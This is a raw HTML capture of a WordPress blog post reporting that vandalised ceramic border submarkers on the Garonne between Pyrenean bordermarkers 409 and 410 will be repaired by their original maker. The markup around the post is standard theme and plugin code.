

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.grpdesbf.nl/?p=392
body_size: 14283
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Vandalised bordermarker to be repaired | The bordermarkers of the Pyrenees</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.grpdesbf.nl/blog/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//www.grpdesbf.nl' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; Feed" href="https://blog.grpdesbf.nl/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; Comments Feed" href="https://blog.grpdesbf.nl/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="The bordermarkers of the Pyrenees &raquo; Vandalised bordermarker to be repaired Comments Feed" href="https://blog.grpdesbf.nl/?feed=rss2&#038;p=392" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.grpdesbf.nl\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.grpdesbf.nl/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.grpdesbf.nl/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.grpdesbf.nl/blog/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='child-theme-generator-css' href='http://www.grpdesbf.nl/blog/wp-content/plugins/child-theme-generator/public/css/child-theme-generator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='http://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='http://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack-subscriptions-css' href='http://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.grpdesbf.nl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.grpdesbf.nl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.grpdesbf.nl/blog/wp-content/plugins/child-theme-generator/public/js/child-theme-generator-public.js?ver=1.0.0" id="child-theme-generator-js"></script>
<script type="text/javascript" src="http://www.grpdesbf.nl/blog/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.grpdesbf.nl/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.grpdesbf.nl/index.php?rest_route=/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grpdesbf.nl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.grpdesbf.nl/?p=392" />
<link rel='shortlink' href='https://wp.me/p2TC9U-6k' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.grpdesbf.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fblog.grpdesbf.nl%2F%3Fp%3D392" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.grpdesbf.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fblog.grpdesbf.nl%2F%3Fp%3D392&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "eefberns"}});
		</script>
		<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Vandalised bordermarker to be repaired" />
<meta property="og:url" content="https://blog.grpdesbf.nl/?p=392" />
<meta property="og:description" content="I was happy to hear from Jean-Paul Laborie &#8211; delegate of the Pyrenean bordercommission &#8211; that the sadly destroyed submarkers 409-7fr will be replaced or repaired. The beautiful ceramic …" />
<meta property="article:published_time" content="2015-01-04T18:54:07+00:00" />
<meta property="article:modified_time" content="2019-11-12T10:14:45+00:00" />
<meta property="og:site_name" content="The bordermarkers of the Pyrenees" />
<meta property="og:image" content="http://www.grpdesbf.nl/blog/wp-content/uploads/2015/01/gp-esfr409g-fr-20090606-with-bm410-with-destroyed-bm-in-frame.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="384" />
<meta property="og:image:alt" content="gp-esfr409g-fr-20090606-with-bm410-with-destroyed-bm-in-frame" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Vandalised bordermarker to be repaired" />
<meta name="twitter:image" content="http://www.grpdesbf.nl/blog/wp-content/uploads/2015/01/gp-esfr409g-fr-20090606-with-bm410-with-destroyed-bm-in-frame.jpg?w=640" />
<meta name="twitter:image:alt" content="gp-esfr409g-fr-20090606-with-bm410-with-destroyed-bm-in-frame" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="wp-singular post-template-default single single-post postid-392 single-format-standard wp-embed-responsive wp-theme-twentytwelve wp-child-theme-TwentyTwelveChild custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://blog.grpdesbf.nl/" rel="home" >The bordermarkers of the Pyrenees</a></h1>
			<h2 class="site-description">The news-blog of www.grpdesbf.nl</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="nav-menu"><ul>
<li ><a href="https://blog.grpdesbf.nl/">Home</a></li><li class="page_item page-item-1024"><a href="https://blog.grpdesbf.nl/?page_id=1024">Archive of all articles</a></li>
<li class="page_item page-item-2"><a href="https://blog.grpdesbf.nl/?page_id=2">Why this blog?</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://blog.grpdesbf.nl/"  rel="home"><img src="http://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed.jpg" width="960" height="338" alt="The bordermarkers of the Pyrenees" class="header-image" srcset="https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed.jpg 960w, https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed-600x211.jpg 600w, https://www.grpdesbf.nl/blog/wp-content/uploads/2012/11/cropped-banner-blog-grpdesbf-960pxsbreed-624x219.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
				<nav class="nav-single">
<h3 class="assistive-text">Post navigation</h3>
<span class="nav-previous"><a href="https://blog.grpdesbf.nl/?p=387" rel="prev"><span class="meta-nav">&larr;</span> Bm359: a cliff-hanger</a></span>
<span class="nav-next"><a href="https://blog.grpdesbf.nl/?p=400" rel="next">Tv-documentary on the esfr-border <span class="meta-nav">%rarr;</span></a></span>
</nav><!-- .nav-single -->

				
	<article id="post-392" class="post-392 post type-post status-publish format-standard hentry category-news-2015 tag-bm409g-fr tag-jean-paul-laborie tag-pont-du-roi">
	
	<header class="entry-header">
<h1 class="entry-title">Vandalised bordermarker to be repaired</h1>
</header><!-- .entry-header -->
	
				<header class="entry-header">
			
			
							<div class="comments-link">
					<a href="https://blog.grpdesbf.nl/?p=392#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>I was happy to hear from Jean-Paul Laborie &#8211; delegate of the Pyrenean bordercommission &#8211; that the sadly destroyed submarkers 409-7fr will be replaced or repaired. The beautiful ceramic plates will be remade by the <a href="https://ateliersaintmartin.wordpress.com/" target="_blank" rel="noopener">same company</a> of 45 years ago.</p>
<p><a href="http://www.grpdesbf.nl/blog/wp-content/uploads/2015/01/gp-esfr409g-fr-20090606-with-bm410-with-destroyed-bm-in-frame.jpg"><img decoding="async" class="alignnone size-full wp-image-393" src="http://www.grpdesbf.nl/blog/wp-content/uploads/2015/01/gp-esfr409g-fr-20090606-with-bm410-with-destroyed-bm-in-frame.jpg" alt="gp-esfr409g-fr-20090606-with-bm410-with-destroyed-bm-in-frame" width="512" height="384" /></a><br />
It&#8217;s one of the 2&#215;7 submarkers between bm409 and 410 placed along the Garonne riversides and intended to mark precisely the borderline when the barrage-lake flooded the Garonne-banks around 1970. More information and pictures on <a href="http://www.grpdesbf.nl/esfr-html-markers-409-410.html" target="_blank" rel="noopener">this webpage</a></p>
